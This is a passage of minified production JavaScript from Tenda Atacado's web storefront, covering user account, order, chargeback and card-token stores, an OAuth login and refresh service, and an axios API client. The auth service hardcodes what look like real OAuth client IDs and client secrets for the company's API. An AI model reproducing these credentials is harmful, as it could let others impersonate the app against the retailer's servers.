0!==arguments[0]?arguments[0]:1,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:5,n=this;return(0,i.Z)(function(){var i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return n.loading=!0,n.current_page=t,[4,tw.Z.getOrders({orders_per_page:r,current_page:t})];case 1:return(i=a.sent()).error||(n.orders=i.orders?i.orders.map(function(t){return new eT(t)}):[]),n.current_page=i.current_page,n.total_pages=i.total_pages,n.total_orders=i.total_orders,n.loading=!1,[2]}})})()}},{key:"getOrder",value:function(t){var r=this;return(0,i.Z)(function(){var n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return r.loading=!0,[4,tw.Z.getOrder(t)];case 1:return(n=i.sent()).error||(r.order=new eT(n)),r.loading=!1,[2]}})})()}},{key:"getChargeback",value:function(t){var r=this;return(0,i.Z)(function(){var n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return r.loading=!0,[4,tw.Z.getChargeback(t)];case 1:return(n=i.sent()).error&&r.toastHelper.notify("error",n.error),r.loading=!1,[2,n]}})})()}},{key:"getChargebackBanks",value:function(){var t=this;return(0,i.Z)(function(){var r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return t.loading=!0,[4,tw.Z.getChargebackBanks()];case 1:return(r=n.sent()).error&&t.toastHelper.notify("error",r.error),t.loading=!1,[2,r]}})})()}},{key:"handleChargebackForm",value:function(t,r){var n=this;return(0,i.Z)(function(){var i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return n.loading=!0,[4,tw.Z.handleChargebackForm(t,r)];case 1:return(i=a.sent()).error?n.toastHelper.notifyError(i.error):(n.userTendaCardInfos=new tg(i),n.toastHelper.notifySuccess("Formul\xe1rio enviado com sucesso!")),n.loading=!1,[2,i]}})})()}},{key:"checkOptIn",value:function(){var t=this;return(0,i.Z)(function(){var r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return t.loading=!0,[4,tl.getOptInStatus(t.user.company?t.user.company.cnpj:t.user.cpf)];case 1:return(r=n.sent()).error?(t.opt_in_realized=!1,"customer_blocked"===r.error.error_code&&(t.user=new tb((0,c.Z)((0,u.Z)({},t.user),{customerBlockedRedeMagic:!0})))):t.opt_in_realized=r.opt_in_realized,t.loading=!1,[2]}})})()}},{key:"optIn",value:function(){var t=this;return(0,i.Z)(function(){var r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:if(t.loading=!0,t.user.customerBlockedRedeMagic)return $("#".concat(T.fX.blockedDocument)).modal("show"),[2];return[4,tl.optIn(t.user.company?t.user.company.cnpj:t.user.cpf)];case 1:return(r=n.sent()).error?"customer_blocked"===r.error.error_code?$("#".concat(T.fX.blockedDocument)).modal("show"):t.toastHelper.notify("error",r.error.error_message):(t.opt_in_realized=!0,t.toastHelper.notifySuccess("Sucesso, participando da promo\xe7\xe3o")),t.loading=!1,[2]}})})()}},{key:"getSellerPackageInOrder",value:function(t){this.order&&(this.orderSellerItems=this.order.sellersItems.find(function(r){return r.mainSeller.id===t}))}},{key:"update",value:function(t){var r=this;return(0,i.Z)(function(){var n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return r.loading=!0,(0,eK.Z)(t,tb)||(t=new tb(t)),""===t.gender&&delete t.gender,t.birthdate?t.birthdate=(0,k.AV)(t.birthdate):t.birthdate=null,[4,tw.Z.update(JSON.stringify(t))];case 1:return(n=i.sent()).error?r.toastHelper.notifyError(n.error):(r.toastHelper.notifySuccess("Dados atualizados com sucesso"),r.user=new tb(n),E.ZP.setItem(E.tW.USER_INFO,n.id)),r.loading=!1,[2,n]}})})()}},{key:"saveAddress",value:function(t){var r=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=this;return(0,i.Z)(function(){var i,a,o,s;return(0,d.__generator)(this,function(u){switch(u.label){case 0:return n.loading=!0,[4,tw.Z.saveAddress(JSON.stringify(t))];case 1:if(!(i=u.sent()).error)return[3,2];return n.toastHelper.notifyError(i.error),[3,4];case 2:if(n.toastHelper.notifySuccess("Endere\xe7o Salvo"),a=new Q.Z(i),t.isMainAddress?n.user.mainAddress=a:n.user.addresses.push(a),s=(o=n.rootStore.cartStore).cart&&o.cart.isDelivery,!(r&&s))return[3,4];return[4,o.setShippingAddress(a.id)];case 3:u.sent(),u.label=4;case 4:return n.loading=!1,[2,i]}})})()}},{key:"deleteAddress",value:function(t){var r=this;return(0,i.Z)(function(){var n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return r.loading=!0,[4,tw.Z.deleteAddress(t)];case 1:return(n=i.sent()).error?r.toastHelper.notifyError(n.error):r.toastHelper.notifySuccess("Endere\xe7o deletado com sucesso"),[4,r.getAddresses()];case 2:return i.sent(),r.loading=!1,[2,n]}})})()}},{key:"updateAddress",value:function(t,r){var n=this;return(0,i.Z)(function(){var i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return n.loading=!0,[4,tw.Z.updateAddress(t,JSON.stringify(r))];case 1:return(i=a.sent()).error?n.toastHelper.notifyError(i.error):n.toastHelper.notifySuccess("Endere\xe7o atualizado com sucesso"),[4,n.getAddresses()];case 2:return a.sent(),n.loading=!1,[2,i]}})})()}},{key:"updateMainAddress",value:function(t,r){var n=this;return(0,i.Z)(function(){var i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return n.loading=!0,[4,tw.Z.updateMainAddress(t,JSON.stringify(r))];case 1:return(i=a.sent()).error?n.toastHelper.notifyError(i.error):(n.address=i,n.toastHelper.notifySuccess("Endere\xe7o atualizado com sucesso")),[4,n.getAddresses()];case 2:return a.sent(),n.loading=!1,[2,i]}})})()}},{key:"updatePassword",value:function(t,r){var n=this;return(0,i.Z)(function(){var i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return n.loading=!0,[4,tw.Z.updatePassword(JSON.stringify({oldPassword:t,newPassword:r}))];case 1:return(i=a.sent()).error?n.toastHelper.notifyError(i.error):n.toastHelper.notifySuccess("Senha alterada com sucesso"),n.loading=!1,[2,i]}})})()}},{key:"getPublicAddress",value:function(t){var r=this;return(0,i.Z)(function(){var n,i,a;return(0,d.__generator)(this,function(o){switch(o.label){case 0:return n=(0,k.wp)(t),[4,tw.Z.getPublicAddress(n)];case 1:return(i=o.sent()).error&&(null===(a=r.toastHelper)||void 0===a||a.notifyError(i.error)),[2,i]}})})()}},{key:"addNewsletters",value:function(){var t=this;return(0,i.Z)(function(){var r,n;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return r=JSON.stringify(t.newsletterValues),[4,tw.Z.addNewsLetter(r)];case 1:return n.sent().error?t.toastHelper.notifyError("Falha no envio das informa\xe7\xf5es"):t.toastHelper.notifySuccess("Informa\xe7\xf5es atualizadas"),[2]}})})()}},{key:"getNewsletters",value:function(){var t=this;return(0,i.Z)(function(){var r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return t.loading=!0,[4,tw.Z.getNewsLetter()];case 1:return r=n.sent(),t.loading=!1,r.error&&t.toastHelper.notifyError(r.error),[2,r]}})})()}},{key:"updateNewsletters",value:function(t){var r=this;return(0,i.Z)(function(){var n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return r.loading=!0,[4,tw.Z.updateNewsLetter(t)];case 1:return n=i.sent(),r.loading=!1,n.error?r.toastHelper.notifyError(n.error):r.toastHelper.notifySuccess("Informa\xe7\xf5es atualizadas"),[2,n]}})})()}},{key:"createTicketRequest",value:function(t){var r=this;return(0,i.Z)(function(){var n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return[4,tw.Z.createTicketLGPD(t)];case 1:return(n=i.sent()).error?r.toastHelper.notifyError(n.error):r.toastHelper.notifySuccess("Solicita\xe7\xe3o criada com sucesso"),[2,n]}})})()}},{key:"sendRedeMagic",value:function(){var t=this;return(0,i.Z)(function(){var r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return t.loading=!0,[4,tw.Z.sendRedeMagic()];case 1:return(r=n.sent()).error?t.toastHelper.notifyError(r.error):(t.toastHelper.notifySuccess("Informa\xe7\xf5es atualizadas"),t.registeredTendaBirthday=!0),[2,r]}})})()}},{key:"getTendaCardToken",value:function(){var t=this;return(0,i.Z)(function(){var r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return t.loading=!0,[4,tw.Z.getTendaCardToken()];case 1:return(null==(r=n.sent())?void 0:r.error)&&(null==r?void 0:r.error)!=="not found"&&t.toastHelper.notifyError(r.error),t.userTendaCardInfos=new tg(r),t.loading=!1,[2,r]}})})()}},{key:"getNewToken",value:function(){var t=this;return(0,i.Z)(function(){var r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return t.loadingButton=!0,[4,tw.Z.getTendaCardToken()];case 1:return(null==(r=n.sent())?void 0:r.error)?t.toastHelper.notifyError(r.error):t.toastHelper.notifySuccess("Novo sms enviado com sucesso!"),t.loadingButton=!1,[2,r]}})})()}},{key:"checkClientHasTentaCard",value:function(t){var r=this;return(0,i.Z)(function(){var n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return r.loading=!0,[4,tw.Z.checkClientHasTentaCard(t)];case 1:return(null==(n=i.sent())?void 0:n.error)?r.toastHelper.notifyError("not found"===n.error?"Nenhum cart\xe3o foi encontrado":n.error):r.userTendaCardInfos=new tg(n),r.loading=!1,[2,n]}})})()}},{key:"getCardTransactions",value:function(){var t=this;return(0,i.Z)(function(){var r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return[4,tw.Z.getCardTransactions()];case 1:return(r=n.sent()).error&&t.toastHelper.notifyError(r.error),t.cardTransactions=(r.events||[]).map(function(t){return new tv(t)}),[2,r]}})})()}},{key:"getCardInvoices",value:function(){var t=this;return(0,i.Z)(function(){var r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return[4,tw.Z.getCardInvoices()];case 1:return(r=n.sent()).error&&t.toastHelper.notifyError(r.error),t.cardInvoices=(r.invoices||[]).map(function(t){return new tp(t)}),[2,r]}})})()}},{key:"getRatingOrderInList",value:function(t){var r=this;return(0,i.Z)(function(){var n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return r.loadingRating=!0,[4,tw.Z.getOrder(t.id)];case 1:return(n=i.sent()).error||(r.ratingOrderInList=new eT(n)),r.loadingRating=!1,[2]}})})()}},{key:"getRatingOptions",value:function(t){var r=this;return(0,i.Z)(function(){var n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return r.loadingRating=!0,[4,tw.Z.getRatingOptions(t)];case 1:return(n=i.sent()).error?r.toastHelper.notifyError(n.error):r.ratingOptions=n,r.loadingRating=!1,[2,n]}})})()}},{key:"ratingOrder",value:function(t,r){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],a=this;return(0,i.Z)(function(){var i;return(0,d.__generator)(this,function(o){switch(o.label){case 0:return a.loadingRating=!0,[4,tw.Z.ratingOrder(t,r)];case 1:if(!(i=o.sent()).error)return[3,2];return a.toastHelper.notifyError(i.error),[3,5];case 2:return a.toastHelper.notifySuccess("Avalia\xe7\xe3o concluida com sucesso!"),[4,a.getOrders(a.current_page)];case 3:if(o.sent(),n)return[3,5];return[4,a.getOrder(r)];case 4:o.sent(),o.label=5;case 5:return a.loadingRating=!1,[2,i]}})})()}},{key:"handleAuthentication",value:function(t){var r=this;return(0,i.Z)(function(){var n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return r.loading=!0,[4,tw.Z.handleAuthentication(t)];case 1:return(n=i.sent()).error?r.toastHelper.notifyError(n.error):(r.userTendaCardInfos=new tg(n),r.toastHelper.notifySuccess("Autenticado com sucesso!")),r.loading=!1,[2,n]}})})()}},{key:"getVoxCredStatus",value:function(){var t=this;return(0,i.Z)(function(){var r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return t.loading=!0,[4,tw.Z.getVoxCredStatus()];case 1:return(r=n.sent()).error||(t.creditPreApproved=r.creditPreApproved),t.loading=!1,[2,r]}})})()}},{key:"registerDbm",value:function(t){var r=this;return(0,i.Z)(function(){var n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return r.loading=!0,[4,tw.Z.registerDbm(t)];case 1:return(n=i.sent()).error&&r.toastHelper.notifyError(n.error),r.loading=!1,[2,n]}})})()}},{key:"setOptionsNewsletters",value:function(t){this.newsletterValues=new td((0,u.Z)({},this.newsletterValues,t)),this.addNewsletters()}},{key:"createAnonymousNewsletter",value:function(t){this.newsletterValues=new td(t)}}]),t}();(0,V.GW)(tE,{getAddresses:V.aD}),(0,R.Ot)(k.sk);var tk=function(){function t(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{productStore:{},categoryStore:{},componentStore:{},cartStore:{},subscriptionStore:{},userStore:{},authStore:{},branchStore:{},shoppingListStore:{},brandStore:{}};(0,a.Z)(this,t),(0,F.Z)(this,"_mobxStores",null),k.sk?(this.productStore=new e6(null),this.categoryStore=new eF(null),this.componentStore=new eX(null),this.cartStore=new eD(null),this.subscriptionStore=new tc(null),this.userStore=new tE(null),this.authStore=new K(null),this.branchStore=new ec(null),this.brandStore=new eh(null)):null===this._mobxStores&&(this.productStore=new e6(this,(0,u.Z)({},r.productStore)),this.categoryStore=new eF(this,(0,u.Z)({},r.categoryStore)),this.componentStore=new eX(this,(0,u.Z)({},r.componentStore)),this.userStore=new tE(this),this.authStore=new K(this),this.cartStore=new eD(this),this.subscriptionStore=new tc(this),this.branchStore=new ec(this),this.shoppingListStore=new ti(this),this.brandStore=new eh(null))}return(0,o.Z)(t,[{key:"mobxStores",get:function(){return this._mobxStores={productStore:this.productStore,categoryStore:this.categoryStore,userStore:this.userStore,authStore:this.authStore,componentStore:this.componentStore,branchStore:this.branchStore,cartStore:this.cartStore,subscriptionStore:this.subscriptionStore,shoppingListStore:this.shoppingListStore,brandStore:this.brandStore}}}]),t}(),tC=null;function tT(t){return k.sk?new tk:(null===tC&&(tC=new tk(t)),tC)}function tO(){return(tO=(0,i.Z)(function(){return(0,d.__generator)(this,function(t){switch(t.label){case 0:if(k.sk)return[3,3];return[4,Promise.all([n.e(80571),n.e(21077)]).then(n.bind(n,21077))];case 1:return t.sent(),[4,Promise.all([n.e(80571),n.e(88820),n.e(83429)]).then(n.bind(n,83429))];case 2:t.sent(),t.label=3;case 3:return[2,!0]}})})).apply(this,arguments)}n(34714),n(14218),n(98322),n(98745),n(18698),y()(function(){return tO.apply(this,arguments)}(),{ssr:!1});var tI=y()(function(){return n.e(86122).then(n.bind(n,86122))},{loadableGenerated:{webpack:function(){return[86122]}},ssr:!1}),tx=y()(function(){return n.e(15054).then(n.bind(n,15054))},{loadableGenerated:{webpack:function(){return[15054]}},ssr:!1}),tP=y()(function(){return n.e(84566).then(n.bind(n,84566))},{loadableGenerated:{webpack:function(){return[84566]}},ssr:!1}),tR=y()(function(){return n.e(51173).then(n.bind(n,51173))},{loadableGenerated:{webpack:function(){return[51173]}},ssr:!1}),tA=y()(function(){return Promise.all([n.e(61242),n.e(34355)]).then(n.bind(n,34355))},{loadableGenerated:{webpack:function(){return[34355]}},srr:!1}),tN=y()(function(){return Promise.all([n.e(61242),n.e(34872)]).then(n.bind(n,34872))},{loadableGenerated:{webpack:function(){return[34872]}},srr:!1}),tZ=y()(function(){return n.e(16265).then(n.bind(n,16265))},{loadableGenerated:{webpack:function(){return[16265]}},ssr:!1}),tD=y()(function(){return n.e(39354).then(n.bind(n,39354))},{loadableGenerated:{webpack:function(){return[39354]}},ssr:!1}),tL=y()(function(){return n.e(58949).then(n.bind(n,43282))},{loadableGenerated:{webpack:function(){return[43282]}},ssr:!0}),tB=y()(function(){return n.e(98668).then(n.bind(n,98668))},{loadableGenerated:{webpack:function(){return[98668]}},ssr:!0}),tj=y()(function(){return n.e(72134).then(n.bind(n,72134))},{loadableGenerated:{webpack:function(){return[72134]}},ssr:!1}),tU=y()(function(){return n.e(57528).then(n.bind(n,57528))},{loadableGenerated:{webpack:function(){return[57528]}},ssr:!1}),tF=y()(function(){return n.e(13406).then(n.bind(n,13406))},{loadableGenerated:{webpack:function(){return[13406]}},ssr:!1}),tM=y()(function(){return n.e(1059).then(n.bind(n,1059))},{loadableGenerated:{webpack:function(){return[1059]}},ssr:!1}),tH=y()(function(){return n.e(49498).then(n.bind(n,49498))},{loadableGenerated:{webpack:function(){return[49498]}}}),tV=function(t){(0,s.Z)(n,t);var r=(0,l.Z)(n);function n(t){var i;return(0,a.Z)(this,n),i=r.call(this,t),k.sk?i.mobxStore=t.initialMobxState:i.mobxStore=tT(t.initialMobxState).mobxStores,i}return(0,o.Z)(n,[{key:"componentDidMount",value:function(){var t=this;return(0,i.Z)(function(){var r,n,i,a,o;return(0,d.__generator)(this,function(s){switch(s.label){case 0:if(n=(r=t.mobxStore).productStore,i=r.categoryStore,a=r.componentStore,0===n.topTerms.length&&n.getTerms(),!(!(o=i.menusCategories)||0===o.length))return[3,3];return[4,a.getLinksHome()];case 1:return s.sent(),[4,i.getDepartments()];case 2:s.sent(),s.label=3;case 3:return[2]}})})()}},{key:"render",value:function(){return(0,h.jsxs)(h.Fragment,{children:[(0,h.jsx)(_(),{}),(0,h.jsx)("input",{id:"MeuCampoQueReceberaValor",value:"",style:{display:"none"}}),(0,h.jsx)(C.rg,{clientId:"551639949059-5p3l30dtofe3m5ff43a4vslomi65d3pg.apps.googleusercontent.com",children:(0,h.jsx)(w.zt,(0,c.Z)((0,u.Z)({},this.mobxStore),{children:(0,h.jsx)("div",{id:"TendaAtacado",className:"TendaAtacado",children:(0,h.jsxs)(f.y,{baseColor:"#cbd5e1",highlightColor:"#e3e3e4",children:[(0,h.jsx)(tB,(0,u.Z)({},this.props)),(0,h.jsx)(tL,{mobile:tR,component:tP}),(0,h.jsx)(tL,{mobile:tD,component:tZ}),(0,h.jsx)(tL,{mobile:tx,component:tI}),(0,h.jsx)(tL,{mobile:tN,component:tA}),(0,h.jsx)(tL,{mobile:tU,component:tj}),(0,h.jsx)(P,{}),(0,h.jsx)(L,{}),(0,h.jsx)(U,{}),(0,h.jsx)(tF,{}),(0,h.jsx)(tH,{}),(0,h.jsx)(tM,{})]})})}))})]})}}],[{key:"getInitialProps",value:function(t){return(0,i.Z)(function(){var r,n,i,a,o,s,l,h,f,p,m,y,b,_,w,C,T,O,I;return(0,d.__generator)(this,function(d){switch(d.label){case 0:if((i=tT().mobxStores).productStore.cartId=g()(t.ctx)[E.tW.CART_ID],t.ctx.mobxStore=i,!k.sk)return[3,4];return S.W.userAgent=(null==t?void 0:null===(a=t.ctx)||void 0===a?void 0:null===(o=a.req)||void 0===o?void 0:o.headers["user-agent"])||"Unknow",(null===(s=t.ctx)||void 0===s?void 0:null===(l=s.req)||void 0===l?void 0:l.headers["x-forwarded-for"])?S.W.ip=null===(p=t.ctx)||void 0===p?void 0:null===(m=p.req)||void 0===m?void 0:m.headers["x-forwarded-for"].split(",")[0]:(null===(h=t.ctx)||void 0===h?void 0:null===(f=h.req)||void 0===f?void 0:f.headers["x-real-ip"])?S.W.ip=null===(y=t.ctx)||void 0===y?void 0:null===(b=y.req)||void 0===b?void 0:b.headers["x-real-ip"]:S.W.ip=null===(_=t.ctx)||void 0===_?void 0:null===(w=_.req)||void 0===w?void 0:null===(C=w.connection)||void 0===C?void 0:C.remoteAddress,[4,i.componentStore.getThemeConfig()];case 1:return d.sent(),[4,i.componentStore.getNewsLetterConfig()];case 2:return d.sent(),[4,i.componentStore.getBranchCount()];case 3:d.sent(),d.label=4;case 4:if((null===(r=i.componentStore)||void 0===r?void 0:null===(n=r.tillBanner)||void 0===n?void 0:n.link)||i.componentStore.getTillBanner(),0!==i.productStore.topTerms.length)return[3,6];return[4,i.productStore.getTerms()];case 5:d.sent(),d.label=6;case 6:if(!(!(T=i.categoryStore.menusCategories)||0===T.length))return[3,9];return[4,i.componentStore.getLinksHome()];case 7:return d.sent(),[4,i.categoryStore.getDepartments()];case 8:d.sent(),d.label=9;case 9:return O=g()(null==t?void 0:t.ctx)[E.qe],i.componentStore.setPlpLayout(O||"grid_view"),[4,v.default.getInitialProps(t)];case 10:return I=d.sent(),[2,(0,c.Z)((0,u.Z)({},I),{initialMobxState:i})]}})})()}}]),n}(v.default)},29260:function(t,r,n){"use strict";var i=n(47568),a=n(51438),o=n(52951),s=n(97582),u=n(11163),c=n.n(u),l=n(72085),d=n(87316),h=n(87066),f=n(26430),p=n(17673),g=n(93953),v=n(85836),m=n(98564),y=function(){function t(){(0,a.Z)(this,t)}return(0,o.Z)(t,null,[{key:"_getClientId",value:function(){return(0,d.tq)()?"kvlp9ojse3yvepnu3jcs97gws4esu1g9":"79ggnm96dwlojly6mqulzval0h4b94gc"}},{key:"_getClientSecurity",value:function(){return(0,d.tq)()?"qxlh237yndwy4ejy26ko8liioh53ign2nndvsix7i2qi58y413ef8wepxpz4zzs7":"ix2tid1exrsvc8u4ta2tys1p495sa3sk3h6o6fgp0kdpu7xgmb595b8525m9rfvj"}},{key:"login",value:function(t,r){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,a=this;return(0,i.Z)(function(){var i,o,u,c,m,y,b,_,w;return(0,s.__generator)(this,function(s){switch(s.label){case 0:i=a._getClientId(),o=a._getClientSecurity(),u="password",c="https://api.tendaatacado.com.br/api",m=h.Z.create({contentType:"application/x-www-form-urlencoded",baseURL:c,withCredentials:!1}),s.label=1;case 1:return s.trys.push([1,3,,4]),[4,m.post("".concat(v.ns.OAUTH,"?g-recaptcha-response=").concat(n),p.stringify({username:t,password:r,client_id:i,client_secret:o,grant_type:u}))];case 2:if(200===(y=s.sent()).status)return b=new f.Z(y.data),g.ZP.setItem(g.tW.AUTH_TOKEN,JSON.stringify(b)),[2,y];return[2,{error:"N\xe3o autenticado"}];case 3:if(_=s.sent(),l.F.sendApiIssue(_),(null==_?void 0:null===(w=_.response)||void 0===w?void 0:w.status)!==500||d.sk||clarity("set","error","500"),!_.response||!_.response.data)return[2,{error:"Erro inesperado"}];return[2,{error:_.response.data.error,status:_.response.status,errorDescription:_.response.data.errorDescription}];case 4:return[2]}})})()}},{key:"loginByGoogle",value:function(t){var r=this;return(0,i.Z)(function(){var n,i,a,o,u,c,l;return(0,s.__generator)(this,function(s){switch(s.label){case 0:n="https://api.tendaatacado.com.br/api",i=r._getClientId(),a=h.Z.create({baseURL:n,withCredentials:!1}),s.label=1;case 1:return s.trys.push([1,3,,4]),[4,a.post(v.ns.GOOGLE,{tokenId:t,clientId:i})];case 2:if(200===(o=s.sent()).status)return u=new f.Z({access_token:o.data.token,refresh_token:o.data.refreshToken,expiration_date:o.data.expirationDate}),g.ZP.setItem(g.tW.AUTH_TOKEN,JSON.stringify(u)),[2,o.data];return[2,{error:"N\xe3o autenticado"}];case 3:if(!(c=s.sent()).response||!c.response.data)return[2,{error:"Erro inesperado"}];return[2,{error:(null===(l=c.response.data)||void 0===l?void 0:l.error)||"Erro inesperado",status:c.response.status,errorDescription:c.response.data.errorDescription}];case 4:return[2]}})})()}},{key:"refreshToken",value:function(t){var r=this;return(0,i.Z)(function(){var n,i,a,o,u,y,b,_,w,S;return(0,s.__generator)(this,function(s){switch(s.label){case 0:n=r._getClientId(),i=r._getClientSecurity(),a="refresh_token",o="https://api.tendaatacado.com.br/api",u=h.Z.create({contentType:"application/x-www-form-urlencoded",baseURL:o,withCredentials:!1}),s.label=1;case 1:return s.trys.push([1,3,,4]),y=p.stringify({refresh_token:t,client_id:n,client_secret:i,grant_type:a}),[4,u.post(v.ns.OAUTH,y)];case 2:if(200===(b=s.sent()).status)return _=new f.Z(b.data),v.ZP.setAuthorizationHeader(_.access_token),m.ZP.setAuthorizationHeader(_.access_token),g.ZP.setItem(g.tW.AUTH_TOKEN,JSON.stringify(_)),[2,b];return[2,{error:"Falha ao atualizar token"}];case 3:return w=s.sent(),l.F.sendApiIssue(w),(null==w?void 0:null===(S=w.response)||void 0===S?void 0:S.status)!==500||d.sk||clarity("set","error","500"),r.logout(),c().reload(),[2,{error:"Falha ao atualizar token"}];case 4:return[2]}})})()}},{key:"logout",value:function(){return(0,i.Z)(function(){return(0,s.__generator)(this,function(t){return g.ZP.cleanAll(),localStorage.removeItem("userInfo"),[2,!0]})})()}},{key:"forgetPassword",value:function(t){return(0,i.Z)(function(){var r,n,i;return(0,s.__generator)(this,function(a){switch(a.label){case 0:return a.trys.push([0,2,,3]),[4,v.ZP.post("".concat(v.ns.RECOVERY,"/access-code"),t)];case 1:if(200===(r=a.sent()).status)return[2,r.data];return[2,{error:"Falha ao recuperar senha. Verifique seu e-mail"}];case 2:return(null==(n=a.sent())?void 0:null===(i=n.response)||void 0===i?void 0:i.status)!==500||d.sk||clarity("set","error","500"),[2,(0,v.w1)(n,"Ops: ")];case 3:return[2]}})})()}},{key:"validateToken",value:function(t){return(0,i.Z)(function(){var r,n,i;return(0,s.__generator)(this,function(r){switch(r.label){case 0:return r.trys.push([0,2,,3]),[4,v.ZP.post("".concat(v.ns.RECOVERY,"/check-access-code"),t)];case 1:if(r.sent().data.valid)return[2,!0];return[2,{error:"C\xf3digo inv\xe1lido"}];case 2:return(null==(n=r.sent())?void 0:null===(i=n.response)||void 0===i?void 0:i.status)!==500||d.sk||clarity("set","error","500"),[2,(0,v.w1)(n,"Falha ao validar acesscode")];case 3:return[2]}})})()}},{key:"redefinePassword",value:function(t){return(0,i.Z)(function(){var r,n,i;return(0,s.__generator)(this,function(r){switch(r.label){case 0:return r.trys.push([0,2,,3]),[4,v.ZP.post("".concat(v.ns.RECOVERY,"/change-password"),t)];case 1:return[2,200===r.sent().status||{error:"Erro ao atualizar senha"}];case 2:return(null==(n=r.sent())?void 0:null===(i=n.response)||void 0===i?void 0:i.status)!==500||d.sk||clarity("set","error","500"),[2,(0,v.w1)(n,"Erro ao atualizar senha:")];case 3:return[2]}})})()}}]),t}();r.Z=y},85836:function(t,r,n){"use strict";n.d(r,{ns:function(){return w},w1:function(){return S}});var i,a,o,s=n(47568),u=n(51438),c=n(52951),l=n(26042),d=n(69396),h=n(97582),f=n(9287),p=n(72085),g=n(87066),v=n(93953),m=n(87316),y=n(29260),b=function(){function t(){(0,u.Z)(this,t)}return(0,c.Z)(t,null,[{key:"get",value:function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return(0,s.Z)(function(){var n;return(0,h.__generator)(this,function(i){switch(i.label){case 0:return n={params:r},[4,_.get(t,n)];case 1:return[2,i.sent()]}})})()}},{key:"post",value:function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return(0,s.Z)(function(){return(0,h.__generator)(this,function(n){switch(n.label){case 0:return[4,_.post(t,r)];case 1:return[2,n.sent()]}})})()}},{key:"put",value:function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return(0,s.Z)(function(){return(0,h.__generator)(this,function(n){switch(n.label){case 0:return[4,_.put(t,r)];case 1:return[2,n.sent()]}})})()}},{key:"patch",value:function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return(0,s.Z)(function(){return(0,h.__generator)(this,function(n){switch(n.label){case 0:return[4,_.patch(t,r)];case 1:return[2,n.sent()]}})})()}},{key:"delete",value:function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return(0,s.Z)(function(){return(0,h.__generator)(this,function(n){switch(n.label){case 0:return[4,_.delete(t,{data:r})];case 1:return[2,n.sent()]}})})()}},{key:"setAuthorizationHeader",value:function(t){_.defaults.headers.common.Authorization="Bearer ".concat(t)}}]),t}(),_=g.Z.create({baseURL:"https://api.tendaatacado.com.br/api",withCredentials:!0,validateStatus:function(t){return t>=200&&t<=302}});_.interceptors.request.use((i=(0,s.Z)(function(t){var r,n,i,a,o,s;return(0,h.__generator)(this,function(o){switch(o.label){case 0:if(t.headers["Content-Type"]="application/json; charset=utf-8",(0,m.tq)()||(t.headers["desktop-platform"]=!0),m.sk&&(console.log("".concat(null===f.W||void 0===f.W?void 0:f.W.ip," - - [").concat((0,m.o0)(new Date),"] ").concat(t.method.toUpperCase()," Request: ").concat(t.url,' "').concat(null===f.W||void 0===f.W?void 0:f.W.userAgent,'"\n      ')),t.headers["x-forwarded-for"]=null===f.W||void 0===f.W?void 0:f.W.ip,t.headers["x-real-ip"]=null===f.W||void 0===f.W?void 0:f.W.ip),t.url.startsWith("/public")||m.sk)return[2,t];if(!(null!==(r=v.ZP.getItem(v.tW.AUTH_TOKEN))))return[3,3];if(i=(n=JSON.parse(r)).refresh_token,a=n.expiration_date,!(v.ZP.getItem(v.tW.REMEMBER)&&a<new Date().getTime()))return[3,2];return[4,y.Z.refreshToken(i)];case 1:o.sent(),o.label=2;case 2:s=JSON.parse(v.ZP.getItem(v.tW.AUTH_TOKEN)),t.headers["X-Authorization"]="Bearer ".concat(s.access_token),o.label=3;case 3:return[2,t]}})}),function(t){return i.apply(this,arguments)}),function(t){return Promise.reject(t)}),_.interceptors.response.use((a=(0,s.Z)(function(t){return(0,h.__generator)(this,function(r){return m.sk&&console.log("".concat(null===f.W||void 0===f.W?void 0:f.W.ip," - - [").concat((0,m.o0)(new Date),"] ").concat(t.config.method.toUpperCase()," (").concat(t.status,") Response: ").concat(t.config.url,' "').concat(null===f.W||void 0===f.W?void 0:f.W.userAgent,'"')),[2,t]})}),function(t){return a.apply(this,arguments)}),(o=(0,s.Z)(function(t){var r,n,i,a,o,s;return(0,h.__generator)(this,function(u){switch(u.label){case 0:if(m.sk&&console.log("".concat(null===f.W||void 0===f.W?void 0:f.W.ip," - - [").concat((0,m.o0)(new Date),"] ").concat(null!==(i=null==t?void 0:t.code)&&void 0!==i?i:"ERROR"," (").concat(null!==(a=null==t?void 0:null===(n=t.response)||void 0===n?void 0:n.status)&&void 0!==a?a:"---",") ").concat(null==t?void 0:t.config.url,' "').concat(null===f.W||void 0===f.W?void 